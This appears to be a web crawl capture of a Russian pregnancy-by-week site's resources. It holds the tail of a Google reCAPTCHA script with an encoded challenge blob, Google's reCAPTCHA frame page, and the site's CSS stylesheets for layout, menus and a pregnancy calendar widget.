Yw7/[base64]/E8KODcKSwppQw77DksOEwrnCocKaw6PCr8O1QknClw5eRcKdBXxRQ8O1OMKfwojDhcONbSXCkV7Dp1/CgVdMw5ZSw4krfsOOw7LDnH4PYFx4w6AQFQl6wrrDlmxSw7Ypw7t2w6Z3AsOwVnE1wp7Cs0fCh8KKwpnCq8OZwot2LzLCsUg+w6/DpcOmwpErwo8PwobDp1XDlEvCm8OiesKgwrgwOTNeQsONU8K6VSZPXnNLeMOVHMOiUcOQw7kGCQUvwoDCqMO9dMKPNMOKwqvCncKVw67CqU/[base64]/CmQHDng7Dm8OTRifCqGovwpgGLcOzw49vw5ZcSMKBCsOIOioiMQ4iw4IVw4XDjBbDvV4XwrvCvcOLbBknWMOkwqHCtls+w5U4cMOow7fDgsKVwpXClETCjXh1ckcKBMKNA8K/Q8OzdMKNwqROw5Z/w4Mle8Opw7ZXAMOkeH5TWcOmwpsxw7fCkzswXSdHw45wwoTCkh98wqTDksOWYBYaHcKSH0bCpgjDssKsVcOmJVXDq2jCncKUVcK1wodjw5/CucKuCHjCrcO8cnNvwq9QfyHDl2jChlXDuwDCiTRJw7cFwoxfw6ZhwrRtw6/Dj8OqUcKcbcKMwovCrcK8woh/SMOhPCXDhsKpw7rCtsKlwoU/f0bDmELCqMODGTknw6/DvcKPHTvCvlTDpRYVw5PCu8OATTpoa24dwocTw6bChR4yw7BbasOiw5Akw403w6XCsygIw6M9wo/DnBEWOcKBfsKCOFzDhkpheMOZw6dnwrLCjBtrwr5tw6UvZsK0wpJRwqvDgcOYwrgaahfCiAzCscKscHDCj8OVJH/CqcOQwpIvd0AZHTcSw74OfMOXBV0ETX8VA8KOMsK1w7NCXzvDqjdFw4sHw49Gwq3CiX/Do8OudHMFKcOhPWBVP2jDvGhOKMK0w4F/[base64]/Co3TDrUEba8O2wocvwqhcwq4EwqYfw7JYYMOfCjLDjU9mOcKuw601ZC9KwqpCPcKZw5VTw6DCnsOMwpwfKsOlwqMGFcK5wofDhMKaw63DrBo6wpDCtBgZHcKLAMK8ScK4w6Vpwqk9w60jUR3Cg8O7FW/[base64]/Cr21dMMKVw7TCuAYcNirDmsK7wp0Tw4HDo31kQsKZworCuDHDshwTwrHChsOvw7bCh8OHw51WY8OVcH4Uc8OLFllnPkAgw6XCu3h7wqJKw51Bw5XDhBtrwrrCoD49wol/wph3SyLDicKnwphtw7pJMBxCw6hgw7TCgMOjPy9gM0HDuXXCssKWwpPDqSQ6w4QDw7vDsznDh8K1w5nCvXsuw7klw4QnXMKawqzCtjzDkGVwTH16wrPCgjHDnSfCvzxtwonCsQfCqEkTw6gkw7XDhz/[base64]/[base64]/wpl+w6TCiUvDksOtDXt6w7PDtkU+J8OgV8OXwqTDt8OEw4XDjHrCn8KMVGQYw4TDkwrComfCqC3CqMKEwpkowq/DhsOCwotsThJlBcO7RmkIwo/[base64]/DiwPDvsOpLU3DrMKiKBNxAcKsLx1mwr/Dt8OwQ0MqwoBoHg4Ewro4Ow/CgcKVwoFdZsONw6bDlMKCUA/Cj8O5w47DjRXDssOyw5o6w5IWKFDCk8KTD8KZQjjCgcKKE27CvsO/wpkmVDRrw6IYOhRSTMOpw7x0wr7CoMKdw4hsC2DCsmsvw5NNw4RMwpIcw5pPwpTCqsOIw51RW8KQD33DmsKJw7Ezw5vDjG7Cn8O6w6ElYDViw77ChsKsw79KGW9hw7jCinXCmMORcsKiw4rCjEFZwqtIw6I7woPCicKnw6dyTU/DrBzDiQHCl8KkSsKHwok2w5vDocOzClzCqXnCi3PDjlfCmsOCAcO4SsOnKFrDnMO5wpbCn8OfbcO3wqfDhcOrDMK2BMKZesKRw4VHFcKdAMK4w77CscKmwro2wotKwq8RwoAAw57DjcKLw7jCscKVBA0CJg9mclZowqs3w63DqMODwq/ChwXCg8Oeby0/[base64]/wrbDulTCqCLDpcOuwrbDnybCjsK9O8KUw65zw6XCtXciSCllOMKeEiccHMOwBMKmeyDCvxHDpsOwPE1XwrYfwq5UwqTDocKVXyUXGMKpw7vCs2nDnQnDjsOQwr7Ck0sITxYmw6Jfwq7Csx3Dsx/Ci1dMwo7CqRfCqHDCrVTDrsOjw7x4w5FCADXDm8KLwpZAw4o6HMKyw77DjcOqwrHCtgYLwpvDkMKOesOfw7PDt8O2w7Jnw7rCiMKowqIywrXCsMOfw5duw5zCumA7woLCrMKjw5J/w6Q7w70pF8OJRk3Do2DDtsK5wo0Kwq/DqsOReH7CpsKgwpXCqkgiG8Ofw483wpjClcK6T8KdMhPCuDLCgC7DnzwlNsKsWSDCgMKzwqV3wps+QMOGwqnCqR3DssOmEmnCmlQfFsKTXcKfMmLCrhPCkCTDiFVAWMKVw7rDjxFANEBUWjhCQndOw6BhA0jDv3/Dr8KPw5/CsU49NHbDjRs4IE/CmcOHw7c/[base64]/DlVYrd8KZEMKeaFrCnn3DiEfDpXFfZUzCmSkow4nDtWPCrVQ5ZsKUw6TDk8Oqw6XDsiZCKsOgPg4Dw6Bkw7/DuifClMKUwoYsw5/Dk8K2YcOjOMO/bcK+V8Kzw5AkZMKeDHkfJ8Krw4vCgcOVwoPCjcKmw4bCrMOYEWRMAk/[base64]/AsKjw4PCmnEkOBnChmXDn0bDi8Ohw5TDhcOWw4l9w4hTJjHDmjXCkgzCtBLDt8Kfw7twFcK2wpQ8RsKPKsO0JcOew5zCpcKxw7BRwqBnw6LDhHMXw7s9woLDr3JhPMOLXsOEw6HDucOyWE09w7jDl0R8eQhjDC7DrsOpXcKkewszWsOzRMKKwq/DhcOCw6nDncKpRlbChsOLesOww6XDkMOrQkbDtl4iw73DoMKybXDCtcOrwoLDvFPCl8OzdcO1cMOpb8Kbw6HCrMOkP8OTwqt+w49mBcOFw4x4wp1LS1duwqBfw4vDl8OWwrkqwrvCrcOQwr56w5/DvnPDtcOQwo/DjV8WfMOTw6vDskdKw6RMdsO7w5cuH8OqIx1ow7g6SMO5NBYAwqckw4x3w7BESxICCjrDj8O7ZC7Csw8Uw4fDg8K/w6/DlXjCr2HCucKiw5M/w5DDgnE1O8Ogw7QmwoLCmgjClDjDk8Ovw4LCqz7CuMOCwp/DjUHDh8K2wrHCvcKywrrDtUJyRcOaw4JZw7DCucODUjHCrcOJCnjDmynDpjR8wpzDrRjDo1DDscKmEVnCg8Kow5xqYcKrFwwpYQvDqnJowqJeL0fDjVnCuMOew6MpwoQew4NkEsO/w6pmFMKFwos/aBIIw73ClMOFHMOILxsawo5wZcKWwrFeHSp/wp3DpMOAw4UvY0zCqMO/McOxwrXCmsK3w7rDviPCisKbFgLDlnXCn3LDoR9sDsKBwpHCqXTCnWYGTSbCoRQfw6XDisO/[base64]/Cr8OKw5ohQ8OlwrnCrG8pACbDp1DDpMOFw4/Dgm9EwrfCssOfZsOHF0Qhw4/DkGAEwpMxZcOowr/Cg1LCjcKRwptjPsOSw4zClhzDpyPDhsKFdSFFwp47GUJqYsKQwpEEHBjCnsOgwpgaworDl8KmDktewr0lworCpMKLdFZKfsKCElIgwowWwqjDm38OMsKuw648DWEGBl0SY0NPw4kRSMKCKMOoGHLCq8O8bFrDvXDCm8Kae8OwIVIbRsOdwqgYe8Okdh/[base64]/ClsKHwrJTwpIIAcK+wrbClz4pw5fCq8OpKj7CtTAtw49Aw43DgMOawpwUw5/CiBosw6Anw4s9dXTCrsOBUMOtHMOeL8KYYcKQE3xzTD8BEGXCr8K/w4nCkWYJwrUkwoPCpcOXesKjw5TCiHAYw6JcQTnCmhDDoFpow4EON2PDtTApw65sw59LWsKgeHkLw7d2OsKrFUAhwqtaw6/DlBExw5ALwqF1wpzDqW5hCj83MMOuGsOTEMKTfDYLAsOjw7HCrMOxw7xjScK6B8OOw67DqsOld8O/w6vCiCV9CsKWTGIAXMKpw5ZFZXDDt8KLwqBOElNBwrNGWcOfwpRZU8O0wr7Dl3gsZ2o1w4whwqMkKWoXfsOmY8OYBgrDnMOSwqHCjllJLsK/[base64]/YCvDtsOdORVQwrtBfMOXAMO/FcOWHsK7wrzDrjxpwqV9wqIxwq4mwoHCq8KdwpPClmbDumHDp3pPPsOkaMOuw5Row5DDvlfCp8OJS8KQw4AsSmoKw5YQwpodQMKWwpkrCgkVw5HCvlhPFsOOcFnCjAl1wqxmfyjDgcKMQsOLw7vClXMQw4/Ci8OMeQrDi2NRw6U/IcKfXsOcZyBDPcKZw63DlcOTOBpFYRM/wofCvCTCu17DnsOFaDB7DsKgEcO6wr56KcOmw4/CqzfDmi3ChTTCjXxww4ZidFEvw4DCrsKFNxTDj8OWwrXDojUjw4o+w6PDgVLDv8KgF8K3wpTDscK5woXCn1vDl8ODwq9POg3Dl8KdwpXCiykVwo0UIT/Cmg9URsO2wpbDpltUw4l0B3XCpMK6UXkjdFQcwo7CmMORWh3Cvw1ewpsYw5fCq8KZTcKsJsK1w6F0w5cTPMKxwrnDrsKBcwHDkVjCr091wo3Cg2QJSsKDFngIDE1Uwo3Cg8KAD1F/VTrCq8KtwoVzw5XCh8OifMKJf8Kkw4zCqV5GLWrDlC4JwoYfw7DDj8OyZj8iwpDChXgyw4PCgcOvTMOYd8K+cjxfw4jClyrCs1HCn39QW8OpwrNSYnINwpMJPQ3CggVJVsKTw7HDrENDw4DDgyLCp8OJw6vDgCvDvcO0JsOPw6bDoDXDgMO2w4/CmWzDo3xVwpRiw4QxenHClcOHw4/DgsK3TsKBFgLCksO2Q2cWw7weHQbDgSzDgkwPFcK5WXTDhHTChcKmwqvDhMKxV2ASwqLDkcKdw58nw4YLwqrDsTTCk8O/w69nwpI+w6d2wqMtHMKPIRfCpcO4wqLCpcKaGMKfw5bDmUM0LsO4Q3nDjn9GZcOaPsOZw7YHbWpkw5Rrwr7Ci8K5ZW/DkMKNE8OzDMOaw4HCjC1/[base64]/[base64]/DtMOLScKaA8OrKGzCoRLCs8OjOcKqNB55w5/DhcKtXMOAwrVuNcK7KH/ClMOLw5zCkjvCljhAwrzCpMOTw7I/XFJxKsKDIwzCsgzCm1xAw43DjMOxw4/DgAbDvHBRDTNya8KfwpgiGMOdw4Nfwo9TMsKywp7DiMOww48Mw4/Cmw9cAAjCjcOIw5FedcKDw4HDgcKrw5DDhhEtwqZ+XQ0LbGwAw6olwpBPw7Z8PMKXT8Onw6fDu2dkOMOvw6vCjMO/NHFNw4HCgXzDh2fDiifCk8K/fCBDMMOMaMORw4cFw5bCnmnDjsOIwqnCkMONw7UhZmZmK8OKfgnDicOmIwxjw74XwonDgMOGw7PCl8ObwoXCtRlqw7bCmsKXwpZawrPDoDxuw7nDhMKIw5JewrssDsKLM8Oww7TDrm5FTWpXwqPDncK3wrvDqlTCvnnDiDLCqz/ClkvCnXk8w6ULXBfDtsKkw6zCocO9wpBmOW7Ci8K0w7PCphtdfMOVwp/CjgBcw7lYWlA2wr54N1jDsk02wrAmMkl3wo/DhgcAwqpNTsKoKhXCvl/DgMOLwqLDj8K/d8OuwrAEwrLClcKtwptAe8Oawo7CjsK5McKQRQ7Ds8OHARnDgWlhMcKGwrTCmMODQcOVaMKZw4/CvkHDpBzDlTXCo0TCs8O6Ngwiw6BAw5bDksKeC3HDmH/Cs2EAw7/CtsOUGMOIwoEGw58lwovDn8O8TcOzFGTCtsKZwpTDu0XCqXDDkcKQw5E+OsOlFmMhVcOpPsKiIcOob2IsQcKvwqRwOkDCpsK/B8OMw5cNwpM4SXFuwpxgwprDjMKbesKFwoMNw4DDs8K7wqzDvkc7BsO0wqjDvA7DlMOHw58JwrhzwpbDj8KPw7HCkBQ6w61jwrhQw4TCp0PDkH1cXnBbFsKRwrkiacObw5/[base64]/ChDDCu13DrcO2w7bCoxUuw6bDqSIkMcO5wqzCtTvCi3ssw4XDlQ8FwpnCs8K6bcO0PcKjw67CjX5FKnbDpnMFw6V6fwPCh04RwrTCk8KTYWArwrZEwq5bwpgUw7ZsIMO7csOwwodXwosdR0/DvnM/GMO/[base64]/w53CkmTCiMOHwoLCqQHCnxwdElfDpSooL8KBworCpSjDg8OYMzfCskdtJntdVMKAYWDCusOjwr1pwp0Fw4dcG8O7wrDDl8Osw6DDllLCg2MdMcK6NsOvKmTCl8O7OCQ1QMOiQEV/HDDDrsOxwpHDt2vDssK4w65Ow7wCwrxkwqplT3DCqsKGPcKWN8OeAMOqasK3wrsuw6B3XR47bmI4w5zDjWvDqkp1wrvDqcOQQD9WOw/DlcKtMTd+GcKZJhTCk8KjJFlRwpJtwqDCv8ODTE/DmznDjMKcwqLCr8KPOFPCowTDqX3CtsOmBXTDuDArAj7CmxwTw6XDpsOGGTnDpj06w7PDkMKFw6HCr8KUfjhkZQ4aKcObwr5jFcOfM0Zfw4ULw4TCqzLDvsOyw50DXG5lwqt9wppFw5bDmCXCrsO6w7olwoEvw7/DskFfP1rChSbCuXFgCggCf8Kxwrl1YMO8wr/CnsO3BcOQwp3Cp8OMEQlfFALDocOTw4UNO0XDlG0JCCctCcOWAgLCjMOyw7oHSjZEdlDDlsKjC8K2F8KNwoTCjMOFJhfDkDHDmkYpw5PDtMKBIF3DoXUNWT7Djncew6g/TMO5LxHDijXDuMK4RX8tO2DCsR8mw50TTAAMwpdKw64hbWXCucOLwrjClnF/WsKHJMK9fsOvSkgXOcKtPcOVw6Z/w4jCvwcXPRHDjmAaHsKOJyJeIBQtFGoCJg/CukvDrUvDlQMMwpkKw69sdMKpDgoCK8Kww73CqsOTw5XDrCR3w7RFZ8KweMOJb1PChk5Mw7JQD2fDtQfDgsO7w7/CgmdwTzzDhTFDfMOKwoZZLhw4WX5+T2NONk/CtynCu8K0Fm7DlRTDqUfCiD7Dm0rDoTnCqzLDu8OAJMKEP2bDu8OFT2U9A15+ZD7Cl00AVikORMOfw5zDqcOqO8OsRMOIbcOVcTpUT2lgwpfCgcOIPx9Gw7DDmQbDvMOCw57Cq0bCokNGw7AYwrB4C8KFwr/ChG0Xwq3Cg2/Dg8KxOcOow7MgEcKHdShgAcKFw6p9wr3DohDDh8Otw5rDgsKCwqYzwprCh3DDksKDK8Knw6DClMOQw57CjknCuBlFKEvCqnA1w7kNw4nCqyvCjMKJw5rDvj0ONcKGw6TCkcKkBsKkwqwYw4jDvsOcw7DCl8O/w7LDncKdBDl6GiRFw5YyMcOoEMONQwJBAzd8woXChsOLwpdNw63DrmoQwrMgwo/ChjXCoF5qwq3DrS7ChMO/QjxTID/CncKyL8OgwoQIK8K9wpDCvWrCtcKHBMOdGGHDjAhawprCuiDDjwEudMOMwqTDsynCo8ODJ8Kcf3EZRsOYw5cqAXHChQ/Ch09FPMOoAsOiwpXDgCLDksOBWWHDrCnCgkhmeMKPwqHCgQbCgTbCq3fDiUPDsFPCqF5OLCHCp8KNX8Osw4fCtsOEVgY/wq/DlsOPwpBrCUstC8KgwqVIEcOnw412w7jCj8KnP3pYwojCmnZdw7/[base64]/DiMKYw5TCjytQwqw1Fi09w4A2RcKmBMOsw7dEA1lHwq1GHQDCg0ByMcKEYTITLcKPw5zCoVl7QMO8CcK3ZsOFOSLDrlTDnMODwpnChsK2w7HDusO+UsKiwoENU8Kvwq4fwqDDjQ8RwotAw57DoADDjngON8ORDMOhcTxnwqZZO8KOEcK6bgxpGC/CuQLDlxXCvBHDpcOSaMOVwpPDlAJywpQrTcKLDRHCmMOPw5kDXFZqw7Q0w4ZFS8OFwooYJFbDlj1mwq9uwqsaDmAvw7/DgMOPWGnCjCbCu8KvRMK/CMK7ZAl/UMK6w4LCpMKZwrVLGMKYw41MUS43VHjDjcKtwqA4w7IfEcOtw7FfChoHLBnCuidfwqbDg8K6w6PCpjp9w5wCfhDCtsKBJ0BCwrbCrMKbciVLE33DtcOIw643w6XDqMKxPHUGwrhXU8O3ZcKlQQPDojkfw6l/w7nDp8KhIcOHVgEyw4rCrWV2w4bDpsO4wovClmwyfyvCtcK1w5RCFXcMEcKUEUVHw4Z2wo4JWUjDqMOXEsO+w6JZw6hBwrUZw7BJwrQLwrHCvlvCsHojEsOgHhxyRcOHKsOsLT/[base64]/ChsKXwoQfGsKGw4V8PMKAw6kgL8KHwrPCp8KDK8O8IcKGwpTDnkTDusOAw7wxY8KMEcKtIMORwqvDvcOSEMKyQAnDomQ5w75Cw6TDtcO6PMOGJ8OjPMOfNH0BfS/CjhzDgcKxGypKwq0qw4rDqEJ+OynCnRpzfsO0LsOkwonCvsO1wo/CtyzCsCnDsW9KwprCsTXCrcOswprDsQvDqcKwwrhWw6Bpw4IBw7VqbSTCrwDCoXkhw4bCpCFdW8OZwpcwwoxNGcKdwqbCuMOUOsK/wpTDgBbDkBTCqjfDlMKTGz8GwoVhXWAuwojDo3g9NAvCu8KnLcKIf2HDt8OeVcORA8KgCXXDnjjCvsOTPkkOTsOJdMKDwpnDnGPDmTQ6w6nDqMOVTcKiw4jCv1bCisOFw4/DjcODE8O0woXCogEQw5oxHcKxw4zCmmJ0WC7Cmg1swqzCs8KEXcK2w6LDhcK9S8Kyw5RrD8KyUMKnYsKuOmhjwpx/wpY9wpNswpPChXNmw64SV2DCmg87wpzDpcKXEQo5PGZzQWHDqMK6wrHCoTsyw6ZnMjF/G1ZQwpgPcGAREUMnCnDDjh4Zw7TCrQzCn8KwwpfChFZ6LUMFw5PDjj/CtcKow4plwqdTw7PDmsKLwp8RcwHCmMKgwq0lwoNJwqfCssKZw6HCmURhThQsw5pKE3ofWzbDpcKswq1PSGtAI0c4wobCmU/[base64]/woE5w4DCn8OUw7fCu0TCgQgVOEQ9HMOQwpkoYMKFw6zDlcK1bMKfTsK/wrAAw5zDlFTCgcO0cGUSWzjDmMKMVMOOwqLDn8ORWirCrEPDnF9tw7bDlsOxw5wLwqTCiH/DrXfDgTNBRVhCFcOUcsODVcOlw5EewrYJBCHDnk0ow4xfB1HDoMOIwpZsd8Kywq4VTG1wwrBtwoEMVcOkTyzDplZoecO4BBRINMKhwq83w7rDo8OaSQzDkQLDhSjCscOPBSnCvMKow43Cr3fCr8Otwr7DjUh0w4LCosKlYl17w6U5w6IBGQnDjVxOHcOQwrZ/[base64]/[base64]/ChMOqXU0QIcKiwr7DrcKLw6LDnsKbwpLDp8OOwqbDhlxNMsKswpcJUxonw5rClR7DqcORw7nDlsOFdsKXwpLCosOsw5rCijZkwo0wcsOSwqslwq9Nw4TDksKlHkXCg3rDjCRKwrBNE8OnwrnDicKSWsK8w7bCvsKfwqlPPm/[base64]/[base64]/CmmsEwpbCuRA8wofDisO0H8Kkw5/DoMKsREjCtMOfeMK3LMKYw6R/KcKwZ0PDrMKjOjzDnMKjwqDDmMOHBMKlw5jDjwPCncOLUMO+wrAtGjvDgMOPNcOBwp57wo9Xw6g0EMK+YG5vwo9/[base64]/w4rCjxlUGsKsI0DCpsKFIg8eesOYUTR9wqjCgTg/w6ZHd1bDt8KSw7XCocODw6DDqMK+LMOZw5LCr8KNQsOOw5zDvsK9wrjDpVBJKMONwpXDvsOKwpo5NyUbSMO6w4bDmDRow7Bjw5jDkkxewpnDnD/CgMO6wqbCjMOaw5jCicOeIMOJJsO0bsOCwqAOwqREw78pw7XCscO/wpQ2c8KUa1HCkRzDjRXCpcKVwrTCt1fCmcK/RSZwfizCsjLDjMKsKMKfRjnCmcKHHnwHd8O8U0LCj8KZMcOjw6ttfUxAw7nDs8KBwqfDoRkSwqfDqsKJF8KHIMKgcBnDumFLAj3DnkfChSnDvDM5wp5uNcONw6BWLcOIbMK6KsOywqAOCCLDo8K8w6ByPMO5wqB9wo/CsDh1w4PCpxF3YDl3JBvCqcKbw4Rnw6PDhsOlw71Zw6nDlEgLw7cOScKpJcOvNsKxwozCksObL0XCrRo1wpgTw7lLwpACwpp4JcKZw4TCqDEvFcO0PmLDq8K+cH3DtBl5ekvCrhvDmEjDlcKowoJhwpkMMBbCqQ0YwrnCosKDw6BlRMK/[base64]/DszMPAcOIH8OFGcOTw69VwqpMwpLCkcOIwp/Cu3DCocOXwpQvwonDiFXDkXNPFR8IFhDCgMKawqQoH8Okwpp9w7ARwqQrc8Kjw6PCvsOZaC9fMsKTwoxhw4vCnBVdPsOxXEDCvcOmHsKAVMO0w61nw6NiXcOFPcKXD8Otw6/Dl8Orw6vDnsOzYxXCj8Ouwr0Ow6jDjEt/wqFrwqnDjUMFwo/ChUF8wp7DkcKUNFsGPsKHw5BCDQLDhQbDlMKpwoUdwqbDpQXDpMKwwoM5U1lUw4Ujw5XCm8OrZcKmwpXDmcKBw7A9w7jCu8OUwqsSOsKjwr84w5PCoisyPhcyw4DDlHwHw7DCsMK6LMOBw4pEDsKJQ8OjwpEEw6bDt8O4w6jDqTzDkB/DkyHCgSrCtcOKCnjCtcOFwoZcaXrCm2zDmDbCkD/[base64]/[base64]/woEsccK4wpsUAlnCmsK9SMK0wqvCh8KdC8KAIz/CinVOw4hAbyTCog4lI8Kewo/[base64]/wqdAw4Uow5tYEsOpw7DCoMO0w4vChsOmwpouEcKzDGjChxlbwr8/wrt7BcKfMQNFAU7CnMKWSSZ7A2VzwqYzw5/CvX3CjzF5wqA5bsO0VMOsw4BqFsO7TVQzwp/[base64]/[base64]/Dk3zDrgMCwpDCvAXClcOXBH0EB03CtzrDhcOkwpfCk8KpYVjDsXXDnsO2acK9w7fCvkERw4k1Z8OVX01oLMOQw4Zxw7LDqjpkNcKuWysLw53DuMKfw5jCqcKAwp3DvsKdw5V0T8Klwp1Rw6HCjcKjIhxTw5LCgMOAwr3CvcKcGMKBw5EDdUliwphIwqxuDzF4w6o/XMKLwqEiVzjDqQEhTXTCsMOaw5PCm8OQwp9aan3DoTvCiC3Ch8OtBSLDgxnCocO6wohhwrnDo8OXUMK3wotiLRRSw5TDl8KDUkVFJcO0IsO4CxDDisORwqVlT8O6XAtVw5HCgcO8UsOFw6HCmkHCghsQQQgLcFLDssKjwqTCsQUwOMO4OcOyw4vDqsONB8O0w6s/BsOswrA3wq0UwrTCncO9CcK9wp/Cm8KxCMKYw6fDh8Ovw7nCrkPDqDBBw7NJI8K3wpvChcKWQ8K/w4LCucKiKQE1w6bDssOMKcOzf8KXwpAsScO7AcKmw5dYVsK1Wyxsw4LCi8OYVQxzEcKOwqvDtBAMSDPChsO3CsO0QzUuR2rDg8KPPD9cQh40LMKbc0fDnsOAC8KCPsO7wo/Cn8OmUxnCtgpCw4vDkcObwpzCnMOHYyXDm1DClcOqwo0ZKivCjsOtw6jCocKcH8KSw7cKOEfCnVxhD0TDh8OnHTbDpFnDtCYBwqR/fAnCsXIBw4rDsgUGw7bChsOnw7jCkQ3DgsKtw5lbwrzDvsKjw40xw65QwpPCnjjCnMOGM2ENUcOOPA8bXsO6wr7Cl8Kew7XCpcKDwofCqsKfVW7DlcOuwqXDgsKhHmMjw554HC5/OMOCPsOmfMKuwq50w7A\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,502],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22qwl6g3fpcopNKZD3ah9Fac8Z+4Z7Pi8R/LcXzL+IJHE\\u003d\x22,0,0,null,1,1763778652827,0,0,[217,72,226],null,[1,2,133,181,186],\x22RC-cbG51UVhDVfP_Q\x22,null,null,null,null,null,\x220dAFcWeA5dWarFzQYVU4DonFkGLWEsRK530fvBCm_FnSFaDD8_zk06u2fjBBsMu4eRVDmq5Z8kB7iSRV2WJ2a6uNgIgbTw4CCdvQ\x22,1763861452851]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZHpHxdErQkHY6YLwcFOB7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763775055368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

